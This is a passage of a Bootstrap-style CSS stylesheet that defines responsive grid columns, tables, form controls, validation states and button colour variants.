	.col-md-1, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-md-10, .col-md-11, .col-md-12 {
		float: left
	}

	.col-md-12 {
		width: 100%
	}

	.col-md-11 {
		width: 91.66666667%
	}

	.col-md-10 {
		width: 83.33333333%
	}

	.col-md-9 {
		width: 75%
	}

	.col-md-8 {
		width: 66.66666667%
	}

	.col-md-7 {
		width: 58.33333333%
	}

	.col-md-6 {
		width: 50%
	}

	.col-md-5 {
		width: 41.66666667%
	}

	.col-md-4 {
		width: 33.33333333%
	}

	.col-md-3 {
		width: 25%
	}

	.col-md-2 {
		width: 16.66666667%
	}

	.col-md-1 {
		width: 8.33333333%
	}

	.col-md-pull-12 {
		right: 100%
	}

	.col-md-pull-11 {
		right: 91.66666667%
	}

	.col-md-pull-10 {
		right: 83.33333333%
	}

	.col-md-pull-9 {
		right: 75%
	}

	.col-md-pull-8 {
		right: 66.66666667%
	}

	.col-md-pull-7 {
		right: 58.33333333%
	}

	.col-md-pull-6 {
		right: 50%
	}

	.col-md-pull-5 {
		right: 41.66666667%
	}

	.col-md-pull-4 {
		right: 33.33333333%
	}

	.col-md-pull-3 {
		right: 25%
	}

	.col-md-pull-2 {
		right: 16.66666667%
	}

	.col-md-pull-1 {
		right: 8.33333333%
	}

	.col-md-pull-0 {
		right: auto
	}

	.col-md-push-12 {
		left: 100%
	}

	.col-md-push-11 {
		left: 91.66666667%
	}

	.col-md-push-10 {
		left: 83.33333333%
	}

	.col-md-push-9 {
		left: 75%
	}

	.col-md-push-8 {
		left: 66.66666667%
	}

	.col-md-push-7 {
		left: 58.33333333%
	}

	.col-md-push-6 {
		left: 50%
	}

	.col-md-push-5 {
		left: 41.66666667%
	}

	.col-md-push-4 {
		left: 33.33333333%
	}

	.col-md-push-3 {
		left: 25%
	}

	.col-md-push-2 {
		left: 16.66666667%
	}

	.col-md-push-1 {
		left: 8.33333333%
	}

	.col-md-push-0 {
		left: auto
	}

	.col-md-offset-12 {
		margin-left: 100%
	}

	.col-md-offset-11 {
		margin-left: 91.66666667%
	}

	.col-md-offset-10 {
		margin-left: 83.33333333%
	}

	.col-md-offset-9 {
		margin-left: 75%
	}

	.col-md-offset-8 {
		margin-left: 66.66666667%
	}

	.col-md-offset-7 {
		margin-left: 58.33333333%
	}

	.col-md-offset-6 {
		margin-left: 50%
	}

	.col-md-offset-5 {
		margin-left: 41.66666667%
	}

	.col-md-offset-4 {
		margin-left: 33.33333333%
	}

	.col-md-offset-3 {
		margin-left: 25%
	}

	.col-md-offset-2 {
		margin-left: 16.66666667%
	}

	.col-md-offset-1 {
		margin-left: 8.33333333%
	}

	.col-md-offset-0 {
		margin-left: 0%
	}

}

@media (min-width:1200px) {
	.col-lg-1, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-lg-10, .col-lg-11, .col-lg-12 {
		float: left
	}

	.col-lg-12 {
		width: 100%
	}

	.col-lg-11 {
		width: 91.66666667%
	}

	.col-lg-10 {
		width: 83.33333333%
	}

	.col-lg-9 {
		width: 75%
	}

	.col-lg-8 {
		width: 66.66666667%
	}

	.col-lg-7 {
		width: 58.33333333%
	}

	.col-lg-6 {
		width: 50%
	}

	.col-lg-5 {
		width: 41.66666667%
	}

	.col-lg-4 {
		width: 33.33333333%
	}

	.col-lg-3 {
		width: 25%
	}

	.col-lg-2 {
		width: 16.66666667%
	}

	.col-lg-1 {
		width: 8.33333333%
	}

	.col-lg-pull-12 {
		right: 100%
	}

	.col-lg-pull-11 {
		right: 91.66666667%
	}

	.col-lg-pull-10 {
		right: 83.33333333%
	}

	.col-lg-pull-9 {
		right: 75%
	}

	.col-lg-pull-8 {
		right: 66.66666667%
	}

	.col-lg-pull-7 {
		right: 58.33333333%
	}

	.col-lg-pull-6 {
		right: 50%
	}

	.col-lg-pull-5 {
		right: 41.66666667%
	}

	.col-lg-pull-4 {
		right: 33.33333333%
	}

	.col-lg-pull-3 {
		right: 25%
	}

	.col-lg-pull-2 {
		right: 16.66666667%
	}

	.col-lg-pull-1 {
		right: 8.33333333%
	}

	.col-lg-pull-0 {
		right: auto
	}

	.col-lg-push-12 {
		left: 100%
	}

	.col-lg-push-11 {
		left: 91.66666667%
	}

	.col-lg-push-10 {
		left: 83.33333333%
	}

	.col-lg-push-9 {
		left: 75%
	}

	.col-lg-push-8 {
		left: 66.66666667%
	}

	.col-lg-push-7 {
		left: 58.33333333%
	}

	.col-lg-push-6 {
		left: 50%
	}

	.col-lg-push-5 {
		left: 41.66666667%
	}

	.col-lg-push-4 {
		left: 33.33333333%
	}

	.col-lg-push-3 {
		left: 25%
	}

	.col-lg-push-2 {
		left: 16.66666667%
	}

	.col-lg-push-1 {
		left: 8.33333333%
	}

	.col-lg-push-0 {
		left: auto
	}

	.col-lg-offset-12 {
		margin-left: 100%
	}

	.col-lg-offset-11 {
		margin-left: 91.66666667%
	}

	.col-lg-offset-10 {
		margin-left: 83.33333333%
	}

	.col-lg-offset-9 {
		margin-left: 75%
	}

	.col-lg-offset-8 {
		margin-left: 66.66666667%
	}

	.col-lg-offset-7 {
		margin-left: 58.33333333%
	}

	.col-lg-offset-6 {
		margin-left: 50%
	}

	.col-lg-offset-5 {
		margin-left: 41.66666667%
	}

	.col-lg-offset-4 {
		margin-left: 33.33333333%
	}

	.col-lg-offset-3 {
		margin-left: 25%
	}

	.col-lg-offset-2 {
		margin-left: 16.66666667%
	}

	.col-lg-offset-1 {
		margin-left: 8.33333333%
	}

	.col-lg-offset-0 {
		margin-left: 0%
	}

}

table {
	background-color: transparent
}

caption {
	padding-top: 8px;
	padding-bottom: 8px;
	color: #777;
	text-align: left
}

th {
	text-align: left
}

.table {
	width: 100%;
	max-width: 100%;
	margin-bottom: 20px
}

.table > thead > tr > th, .table > tbody > tr > th, .table > tfoot > tr > th, .table > thead > tr > td, .table > tbody > tr > td, .table > tfoot > tr > td {
	padding: 8px;
	line-height: 1.42857143;
	vertical-align: top;
	border-top: 1px solid #ddd
}

.table > thead > tr > th {
	vertical-align: bottom;
	border-bottom: 2px solid #ddd
}

.table > caption + thead > tr:first-child > th, .table > colgroup + thead > tr:first-child > th, .table > thead:first-child > tr:first-child > th, .table > caption + thead > tr:first-child > td, .table > colgroup + thead > tr:first-child > td, .table > thead:first-child > tr:first-child > td {
	border-top: 0
}

.table > tbody + tbody {
	border-top: 2px solid #ddd
}

.table .table {
	background-color: #fff
}

.table-condensed > thead > tr > th, .table-condensed > tbody > tr > th, .table-condensed > tfoot > tr > th, .table-condensed > thead > tr > td, .table-condensed > tbody > tr > td, .table-condensed > tfoot > tr > td {
	padding: 5px
}

.table-bordered {
	border: 1px solid #ddd
}

.table-bordered > thead > tr > th, .table-bordered > tbody > tr > th, .table-bordered > tfoot > tr > th, .table-bordered > thead > tr > td, .table-bordered > tbody > tr > td, .table-bordered > tfoot > tr > td {
	border: 1px solid #ddd
}

.table-bordered > thead > tr > th, .table-bordered > thead > tr > td {
	border-bottom-width: 2px
}

.table-striped > tbody > tr:nth-of-type(odd) {
	background-color: #f9f9f9
}

.table-hover > tbody > tr:hover {
	background-color: #f5f5f5
}

table col[class*="col-"] {
	position: static;
	float: none;
	display: table-column
}

table td[class*="col-"], table th[class*="col-"] {
	position: static;
	float: none;
	display: table-cell
}

.table > thead > tr > td.active, .table > tbody > tr > td.active, .table > tfoot > tr > td.active, .table > thead > tr > th.active, .table > tbody > tr > th.active, .table > tfoot > tr > th.active, .table > thead > tr.active > td, .table > tbody > tr.active > td, .table > tfoot > tr.active > td, .table > thead > tr.active > th, .table > tbody > tr.active > th, .table > tfoot > tr.active > th {
	background-color: #f5f5f5
}

.table-hover > tbody > tr > td.active:hover, .table-hover > tbody > tr > th.active:hover, .table-hover > tbody > tr.active:hover > td, .table-hover > tbody > tr:hover > .active, .table-hover > tbody > tr.active:hover > th {
	background-color: #e8e8e8
}

.table > thead > tr > td.success, .table > tbody > tr > td.success, .table > tfoot > tr > td.success, .table > thead > tr > th.success, .table > tbody > tr > th.success, .table > tfoot > tr > th.success, .table > thead > tr.success > td, .table > tbody > tr.success > td, .table > tfoot > tr.success > td, .table > thead > tr.success > th, .table > tbody > tr.success > th, .table > tfoot > tr.success > th {
	background-color: #dff0d8
}

.table-hover > tbody > tr > td.success:hover, .table-hover > tbody > tr > th.success:hover, .table-hover > tbody > tr.success:hover > td, .table-hover > tbody > tr:hover > .success, .table-hover > tbody > tr.success:hover > th {
	background-color: #d0e9c6
}

.table > thead > tr > td.info, .table > tbody > tr > td.info, .table > tfoot > tr > td.info, .table > thead > tr > th.info, .table > tbody > tr > th.info, .table > tfoot > tr > th.info, .table > thead > tr.info > td, .table > tbody > tr.info > td, .table > tfoot > tr.info > td, .table > thead > tr.info > th, .table > tbody > tr.info > th, .table > tfoot > tr.info > th {
	background-color: #d9edf7
}

.table-hover > tbody > tr > td.info:hover, .table-hover > tbody > tr > th.info:hover, .table-hover > tbody > tr.info:hover > td, .table-hover > tbody > tr:hover > .info, .table-hover > tbody > tr.info:hover > th {
	background-color: #c4e3f3
}

.table > thead > tr > td.warning, .table > tbody > tr > td.warning, .table > tfoot > tr > td.warning, .table > thead > tr > th.warning, .table > tbody > tr > th.warning, .table > tfoot > tr > th.warning, .table > thead > tr.warning > td, .table > tbody > tr.warning > td, .table > tfoot > tr.warning > td, .table > thead > tr.warning > th, .table > tbody > tr.warning > th, .table > tfoot > tr.warning > th {
	background-color: #fcf8e3
}

.table-hover > tbody > tr > td.warning:hover, .table-hover > tbody > tr > th.warning:hover, .table-hover > tbody > tr.warning:hover > td, .table-hover > tbody > tr:hover > .warning, .table-hover > tbody > tr.warning:hover > th {
	background-color: #faf2cc
}

.table > thead > tr > td.danger, .table > tbody > tr > td.danger, .table > tfoot > tr > td.danger, .table > thead > tr > th.danger, .table > tbody > tr > th.danger, .table > tfoot > tr > th.danger, .table > thead > tr.danger > td, .table > tbody > tr.danger > td, .table > tfoot > tr.danger > td, .table > thead > tr.danger > th, .table > tbody > tr.danger > th, .table > tfoot > tr.danger > th {
	background-color: #f2dede
}

.table-hover > tbody > tr > td.danger:hover, .table-hover > tbody > tr > th.danger:hover, .table-hover > tbody > tr.danger:hover > td, .table-hover > tbody > tr:hover > .danger, .table-hover > tbody > tr.danger:hover > th {
	background-color: #ebcccc
}

.table-responsive {
	overflow-x: auto;
	min-height: 0.01%
}

@media screen and (max-width:767px) {
	.table-responsive {
		width: 100%;
		margin-bottom: 15px;
		overflow-y: hidden;
		-ms-overflow-style: -ms-autohiding-scrollbar;
		border: 1px solid #ddd
	}

	.table-responsive > .table {
		margin-bottom: 0
	}

	.table-responsive > .table > thead > tr > th, .table-responsive > .table > tbody > tr > th, .table-responsive > .table > tfoot > tr > th, .table-responsive > .table > thead > tr > td, .table-responsive > .table > tbody > tr > td, .table-responsive > .table > tfoot > tr > td {
		white-space: nowrap
	}

	.table-responsive > .table-bordered {
		border: 0
	}

	.table-responsive > .table-bordered > thead > tr > th:first-child, .table-responsive > .table-bordered > tbody > tr > th:first-child, .table-responsive > .table-bordered > tfoot > tr > th:first-child, .table-responsive > .table-bordered > thead > tr > td:first-child, .table-responsive > .table-bordered > tbody > tr > td:first-child, .table-responsive > .table-bordered > tfoot > tr > td:first-child {
		border-left: 0
	}

	.table-responsive > .table-bordered > thead > tr > th:last-child, .table-responsive > .table-bordered > tbody > tr > th:last-child, .table-responsive > .table-bordered > tfoot > tr > th:last-child, .table-responsive > .table-bordered > thead > tr > td:last-child, .table-responsive > .table-bordered > tbody > tr > td:last-child, .table-responsive > .table-bordered > tfoot > tr > td:last-child {
		border-right: 0
	}

	.table-responsive > .table-bordered > tbody > tr:last-child > th, .table-responsive > .table-bordered > tfoot > tr:last-child > th, .table-responsive > .table-bordered > tbody > tr:last-child > td, .table-responsive > .table-bordered > tfoot > tr:last-child > td {
		border-bottom: 0
	}

}

fieldset {
	padding: 0;
	margin: 0;
	border: 0;
	min-width: 0
}

legend {
	display: block;
	width: 100%;
	padding: 0;
	margin-bottom: 20px;
	font-size: 21px;
	line-height: inherit;
	color: #333;
	border: 0;
	border-bottom: 1px solid #e5e5e5
}

label {
	display: inline-block;
	max-width: 100%;
	margin-bottom: 5px;
	font-weight: bold
}

input[type="search"] {
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box
}

input[type="radio"], input[type="checkbox"] {
	margin: 4px 0 0;
	margin-top: 1px \9;
	line-height: normal
}

input[type="file"] {
	display: block
}

input[type="range"] {
	display: block;
	width: 100%
}

select[multiple], select[size] {
	height: auto
}

input[type="file"]:focus, input[type="radio"]:focus, input[type="checkbox"]:focus {
	outline: thin dotted;
	outline: 5px auto -webkit-focus-ring-color;
	outline-offset: -2px
}

output {
	display: block;
	padding-top: 7px;
	font-size: 14px;
	line-height: 1.42857143;
	color: #555
}

.form-control {
	display: block;
	width: 100%;
	height: 34px;
	padding: 6px 12px;
	font-size: 14px;
	line-height: 1.42857143;
	color: #555;
	background-color: #fff;
	background-image: none;
	border: 1px solid #ccc;
	border-radius: 4px;
	-webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
	box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
	-o-transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
	transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
	-moz-transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
	-webkit-transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s
}

.form-control:focus {
	border-color: #66afe9;
	outline: 0;
	-webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 8px rgba(102, 175, 233, 0.6);
	box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 8px rgba(102, 175, 233, 0.6)
}

.form-control::-moz-placeholder {
	color: #999;
	opacity: 1
}

.form-control:-ms-input-placeholder {
	color: #999
}

.form-control::-webkit-input-placeholder {
	color: #999
}

.form-control::-ms-expand {
	border: 0;
	background-color: transparent
}

.form-control[disabled], .form-control[readonly], fieldset[disabled] .form-control {
	background-color: #eee;
	opacity: 1
}

.form-control[disabled], fieldset[disabled] .form-control {
	cursor: not-allowed
}

textarea.form-control {
	height: auto
}

input[type="search"] {
	-webkit-appearance: none
}

@media screen and (-webkit-min-device-pixel-ratio:0) {
	input[type="date"].form-control, input[type="time"].form-control, input[type="datetime-local"].form-control, input[type="month"].form-control {
		line-height: 34px
	}

	input[type="date"].input-sm, input[type="time"].input-sm, input[type="datetime-local"].input-sm, input[type="month"].input-sm, .input-group-sm input[type="date"], .input-group-sm input[type="time"], .input-group-sm input[type="datetime-local"], .input-group-sm input[type="month"] {
		line-height: 30px
	}

	input[type="date"].input-lg, input[type="time"].input-lg, input[type="datetime-local"].input-lg, input[type="month"].input-lg, .input-group-lg input[type="date"], .input-group-lg input[type="time"], .input-group-lg input[type="datetime-local"], .input-group-lg input[type="month"] {
		line-height: 46px
	}

}

.form-group {
	margin-bottom: 15px
}

.radio, .checkbox {
	position: relative;
	display: block;
	margin-top: 10px;
	margin-bottom: 10px
}

.radio label, .checkbox label {
	min-height: 20px;
	padding-left: 20px;
	margin-bottom: 0;
	font-weight: normal;
	cursor: pointer
}

.radio input[type="radio"], .radio-inline input[type="radio"], .checkbox input[type="checkbox"], .checkbox-inline input[type="checkbox"] {
	position: absolute;
	margin-left: -20px;
	margin-top: 4px \9
}

.radio + .radio, .checkbox + .checkbox {
	margin-top: -5px
}

.radio-inline, .checkbox-inline {
	position: relative;
	display: inline-block;
	padding-left: 20px;
	margin-bottom: 0;
	vertical-align: middle;
	font-weight: normal;
	cursor: pointer
}

.radio-inline + .radio-inline, .checkbox-inline + .checkbox-inline {
	margin-top: 0;
	margin-left: 10px
}

input[type="radio"][disabled], input[type="checkbox"][disabled], input[type="radio"].disabled, input[type="checkbox"].disabled, fieldset[disabled] input[type="radio"], fieldset[disabled] input[type="checkbox"] {
	cursor: not-allowed
}

.radio-inline.disabled, .checkbox-inline.disabled, fieldset[disabled] .radio-inline, fieldset[disabled] .checkbox-inline {
	cursor: not-allowed
}

.radio.disabled label, .checkbox.disabled label, fieldset[disabled] .radio label, fieldset[disabled] .checkbox label {
	cursor: not-allowed
}

.form-control-static {
	padding-top: 7px;
	padding-bottom: 7px;
	margin-bottom: 0;
	min-height: 34px
}

.form-control-static.input-lg, .form-control-static.input-sm {
	padding-left: 0;
	padding-right: 0
}

.input-sm {
	height: 30px;
	padding: 5px 10px;
	font-size: 12px;
	line-height: 1.5;
	border-radius: 3px
}

select.input-sm {
	height: 30px;
	line-height: 30px
}

textarea.input-sm, select[multiple].input-sm {
	height: auto
}

.form-group-sm .form-control {
	height: 30px;
	padding: 5px 10px;
	font-size: 12px;
	line-height: 1.5;
	border-radius: 3px
}

.form-group-sm select.form-control {
	height: 30px;
	line-height: 30px
}

.form-group-sm textarea.form-control, .form-group-sm select[multiple].form-control {
	height: auto
}

.form-group-sm .form-control-static {
	height: 30px;
	min-height: 32px;
	padding: 6px 10px;
	font-size: 12px;
	line-height: 1.5
}

.input-lg {
	height: 46px;
	padding: 10px 16px;
	font-size: 18px;
	line-height: 1.3333333;
	border-radius: 6px
}

select.input-lg {
	height: 46px;
	line-height: 46px
}

textarea.input-lg, select[multiple].input-lg {
	height: auto
}

.form-group-lg .form-control {
	height: 46px;
	padding: 10px 16px;
	font-size: 18px;
	line-height: 1.3333333;
	border-radius: 6px
}

.form-group-lg select.form-control {
	height: 46px;
	line-height: 46px
}

.form-group-lg textarea.form-control, .form-group-lg select[multiple].form-control {
	height: auto
}

.form-group-lg .form-control-static {
	height: 46px;
	min-height: 38px;
	padding: 11px 16px;
	font-size: 18px;
	line-height: 1.3333333
}

.has-feedback {
	position: relative
}

.has-feedback .form-control {
	padding-right: 42.5px
}

.form-control-feedback {
	position: absolute;
	top: 0;
	right: 0;
	z-index: 2;
	display: block;
	width: 34px;
	height: 34px;
	line-height: 34px;
	text-align: center;
	pointer-events: none
}

.input-lg + .form-control-feedback, .input-group-lg + .form-control-feedback, .form-group-lg .form-control + .form-control-feedback {
	width: 46px;
	height: 46px;
	line-height: 46px
}

.input-sm + .form-control-feedback, .input-group-sm + .form-control-feedback, .form-group-sm .form-control + .form-control-feedback {
	width: 30px;
	height: 30px;
	line-height: 30px
}

.has-success .help-block, .has-success .control-label, .has-success .radio, .has-success .checkbox, .has-success .radio-inline, .has-success .checkbox-inline, .has-success.radio label, .has-success.checkbox label, .has-success.radio-inline label, .has-success.checkbox-inline label {
	color: #3c763d
}

.has-success .form-control {
	border-color: #3c763d;
	-webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
	box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075)
}

.has-success .form-control:focus {
	border-color: #2b542c;
	-webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #67b168;
	box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #67b168
}

.has-success .input-group-addon {
	color: #3c763d;
	border-color: #3c763d;
	background-color: #dff0d8
}

.has-success .form-control-feedback {
	color: #3c763d
}

.has-warning .help-block, .has-warning .control-label, .has-warning .radio, .has-warning .checkbox, .has-warning .radio-inline, .has-warning .checkbox-inline, .has-warning.radio label, .has-warning.checkbox label, .has-warning.radio-inline label, .has-warning.checkbox-inline label {
	color: #8a6d3b
}

.has-warning .form-control {
	border-color: #8a6d3b;
	-webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
	box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075)
}

.has-warning .form-control:focus {
	border-color: #66512c;
	-webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #c0a16b;
	box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #c0a16b
}

.has-warning .input-group-addon {
	color: #8a6d3b;
	border-color: #8a6d3b;
	background-color: #fcf8e3
}

.has-warning .form-control-feedback {
	color: #8a6d3b
}

.has-error .help-block, .has-error .control-label, .has-error .radio, .has-error .checkbox, .has-error .radio-inline, .has-error .checkbox-inline, .has-error.radio label, .has-error.checkbox label, .has-error.radio-inline label, .has-error.checkbox-inline label {
	color: #a94442
}

.has-error .form-control {
	border-color: #a94442;
	-webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
	box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075)
}

.has-error .form-control:focus {
	border-color: #843534;
	-webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #ce8483;
	box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #ce8483
}

.has-error .input-group-addon {
	color: #a94442;
	border-color: #a94442;
	background-color: #f2dede
}

.has-error .form-control-feedback {
	color: #a94442
}

.has-feedback label ~ .form-control-feedback {
	top: 25px
}

.has-feedback label.sr-only ~ .form-control-feedback {
	top: 0
}

.help-block {
	display: block;
	margin-top: 5px;
	margin-bottom: 10px;
	color: #737373
}

@media (min-width:768px) {
	.form-inline .form-group {
		display: inline-block;
		margin-bottom: 0;
		vertical-align: middle
	}

	.form-inline .form-control {
		display: inline-block;
		width: auto;
		vertical-align: middle
	}

	.form-inline .form-control-static {
		display: inline-block
	}

	.form-inline .input-group {
		display: inline-table;
		vertical-align: middle
	}

	.form-inline .input-group .input-group-addon, .form-inline .input-group .input-group-btn, .form-inline .input-group .form-control {
		width: auto
	}

	.form-inline .input-group > .form-control {
		width: 100%
	}

	.form-inline .control-label {
		margin-bottom: 0;
		vertical-align: middle
	}

	.form-inline .radio, .form-inline .checkbox {
		display: inline-block;
		margin-top: 0;
		margin-bottom: 0;
		vertical-align: middle
	}

	.form-inline .radio label, .form-inline .checkbox label {
		padding-left: 0
	}

	.form-inline .radio input[type="radio"], .form-inline .checkbox input[type="checkbox"] {
		position: relative;
		margin-left: 0
	}

	.form-inline .has-feedback .form-control-feedback {
		top: 0
	}

}

.form-horizontal .radio, .form-horizontal .checkbox, .form-horizontal .radio-inline, .form-horizontal .checkbox-inline {
	margin-top: 0;
	margin-bottom: 0;
	padding-top: 7px
}

.form-horizontal .radio, .form-horizontal .checkbox {
	min-height: 27px
}

.form-horizontal .form-group {
	margin-left: -15px;
	margin-right: -15px
}

@media (min-width:768px) {
	.form-horizontal .control-label {
		text-align: right;
		margin-bottom: 0;
		padding-top: 7px
	}

}

.form-horizontal .has-feedback .form-control-feedback {
	right: 15px
}

@media (min-width:768px) {
	.form-horizontal .form-group-lg .control-label {
		padding-top: 11px;
		font-size: 18px
	}

}

@media (min-width:768px) {
	.form-horizontal .form-group-sm .control-label {
		padding-top: 6px;
		font-size: 12px
	}

}

.btn {
	display: inline-block;
	margin-bottom: 0;
	font-weight: normal;
	text-align: center;
	vertical-align: middle;
	touch-action: manipulation;
	cursor: pointer;
	background-image: none;
	border: 1px solid transparent;
	white-space: nowrap;
	padding: 6px 12px;
	font-size: 14px;
	line-height: 1.42857143;
	border-radius: 4px;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none
}

.btn:focus, .btn:active:focus, .btn.active:focus, .btn.focus, .btn:active.focus, .btn.active.focus {
	outline: thin dotted;
	outline: 5px auto -webkit-focus-ring-color;
	outline-offset: -2px
}

.btn:hover, .btn:focus, .btn.focus {
	color: #333;
	text-decoration: none
}

.btn:active, .btn.active {
	outline: 0;
	background-image: none;
	-webkit-box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
	box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125)
}

.btn.disabled, .btn[disabled], fieldset[disabled] .btn {
	cursor: not-allowed;
	opacity: .65;
	filter: alpha(opacity=65);
	-webkit-box-shadow: none;
	box-shadow: none
}

a.btn.disabled, fieldset[disabled] a.btn {
	pointer-events: none
}

.btn-default {
	color: #333;
	background-color: #fff;
	border-color: #ccc
}

.btn-default:focus, .btn-default.focus {
	color: #333;
	background-color: #e6e6e6;
	border-color: #8c8c8c
}

.btn-default:hover {
	color: #333;
	background-color: #e6e6e6;
	border-color: #adadad
}

.btn-default:active, .btn-default.active, .open > .dropdown-toggle.btn-default {
	color: #333;
	background-color: #e6e6e6;
	border-color: #adadad
}

.btn-default:active:hover, .btn-default.active:hover, .open > .dropdown-toggle.btn-default:hover, .btn-default:active:focus, .btn-default.active:focus, .open > .dropdown-toggle.btn-default:focus, .btn-default:active.focus, .btn-default.active.focus, .open > .dropdown-toggle.btn-default.focus {
	color: #333;
	background-color: #d4d4d4;
	border-color: #8c8c8c
}

.btn-default:active, .btn-default.active, .open > .dropdown-toggle.btn-default {
	background-image: none
}

.btn-default.disabled:hover, .btn-default[disabled]:hover, fieldset[disabled] .btn-default:hover, .btn-default.disabled:focus, .btn-default[disabled]:focus, fieldset[disabled] .btn-default:focus, .btn-default.disabled.focus, .btn-default[disabled].focus, fieldset[disabled] .btn-default.focus {
	background-color: #fff;
	border-color: #ccc
}

.btn-default .badge {
	color: #fff;
	background-color: #333
}

.btn-primary {
	color: #fff;
	background-color: #337ab7;
	border-color: #2e6da4
}

.btn-primary:focus, .btn-primary.focus {
	color: #fff;
	background-color: #286090;
	border-color: #122b40
}

.btn-primary:hover {
	color: #fff;
	background-color: #286090;
	border-color: #204d74
}

.btn-primary:active, .btn-primary.active, .open > .dropdown-toggle.btn-primary {
	color: #fff;
	background-color: #286090;
	border-color: #204d74
}

.btn-primary:active:hover, .btn-primary.active:hover, .open > .dropdown-toggle.btn-primary:hover, .btn-primary:active:focus, .btn-primary.active:focus, .open > .dropdown-toggle.btn-primary:focus, .btn-primary:active.focus, .btn-primary.active.focus, .open > .dropdown-toggle.btn-primary.focus {
	color: #fff;
	background-color: #204d74;
	border-color: #122b40
}

.btn-primary:active, .btn-primary.active, .open > .dropdown-toggle.btn-primary {
	background-image: none
}

.btn-primary.disabled:hover, .btn-primary[disabled]:hover, fieldset[disabled] .btn-primary:hover, .btn-primary.disabled:focus, .btn-primary[disabled]:focus, fieldset[disabled] .btn-primary:focus, .btn-primary.disabled.focus, .btn-primary[disabled].focus, fieldset[disabled] .btn-primary.focus {
	background-color: #337ab7;
	border-color: #2e6da4
}

.btn-primary .badge {
	color: #337ab7;
	background-color: #fff
}

.btn-success {
	color: #fff;
	background-color: #5cb85c;
	border-color: #4cae4c
}

.btn-success:focus, .btn-success.focus {
	color: #fff;
	background-color: #449d44;
	border-color: #255625
}

.btn-success:hover {
	color: #fff;
	background-color: #449d44;
	border-color: #398439
}

.btn-success:active, .btn-success.active, .open > .dropdown-toggle.btn-success {
	color: #fff;
	background-color: #449d44;
	border-color: #398439
}

.btn-success:active:hover, .btn-success.active:hover, .open > .dropdown-toggle.btn-success:hover, .btn-success:active:focus, .btn-success.active:focus, .open > .dropdown-toggle.btn-success:focus, .btn-success:active.focus, .btn-success.active.focus, .open > .dropdown-toggle.btn-success.focus {
	color: #fff;
	background-color: #398439;
	border-color: #255625
}

.btn-success:active, .btn-success.active, .open > .dropdown-toggle.btn-success {
	background-image: none
}

.btn-success.disabled:hover, .btn-success[disabled]:hover, fieldset[disabled] .btn-success:hover, .btn-success.disabled:focus, .btn-success[disabled]:focus, fieldset[disabled] .btn-success:focus, .btn-success.disabled.focus, .btn-success[disabled].focus, fieldset[disabled] .btn-success.focus {
	background-color: #5cb85c;
	border-color: #4cae4c
}

.btn-success .badge {
	color: #5cb85c;
	background-color: #fff
}

.btn-info {
	color: #fff;
	background-color: #5bc0de;
	border-color: #46b8da
}

.btn-info:focus, .btn-info.focus {
	color: #fff;
	background-color: #31b0d5;
	border-color: #1b6d85
}

.btn-info:hover {
	color: #fff;
	background-color: #31b0d5;
	border-color: #269abc
}

.btn-info:active, .btn-info.active, .open > .dropdown-toggle.btn-info {
	color: #fff;
	background-color: #31b0d5;
	border-color: #269abc
}

.btn-info:active:hover, .btn-info.active:hover, .open > .dropdown-toggle.btn-info:hover, .btn-info:active:focus, .btn-info.active:focus, .open > .dropdown-toggle.btn-info:focus, .btn-info:active.focus, .btn-info.active.focus, .open > .dropdown-toggle.btn-info.focus {
	color: #fff;
	background-color: #269abc;
	border-color: #1b6d85
}

.btn-info:active, .btn-info.active, .open > .dropdown-toggle.btn-info {
	background-image: none
}

.btn-info.disabled:hover, .btn-info[disabled]:hover, fieldset[disabled] .btn-info:hover, .btn-info.disabled:focus, .btn-info[disabled]:focus, fieldset[disabled] .btn-info:focus, .btn-info.disabled.focus, .btn-info[disabled].focus, fieldset[disabled] .btn-info.focus {
	background-color: #5bc0de;
	border-color: #46b8da
}

.btn-info .badge {
	color: #5bc0de;
	background-color: #fff
}

.btn-warning {
	color: #fff;
	background-color: #f0ad4e;
	border-color: #eea236
}

.btn-warning:focus, .btn-warning.focus {
	color: #fff;
	background-color: #ec971f;
	border-color: #985f0d
}

.btn-warning:hover {
	color: #fff;
	background-color: #ec971f;
	border-color: #d58512
}

.btn-warning:active, .btn-warning.active, .open > .dropdown-toggle.btn-warning {
	color: #fff;
	background-color: #ec971f;
	border-color: #d58512
}

.btn-warning:active:hover, .btn-warning.active:hover, .open > .dropdown-toggle.btn-warning:hover, .btn-warning:active:focus, .btn-warning.active:focus, .open > .dropdown-toggle.btn-warning:focus, .btn-warning:active.focus, .btn-warning.active.focus, .open > .dropdown-toggle.btn-warning.focus {
	color: #fff;
	background-color: #d58512;
	border-color: #985f0d
}

.btn-warning:active, .btn-warning.active, .open > .dropdown-toggle.btn-warning {
	background-image: none
}

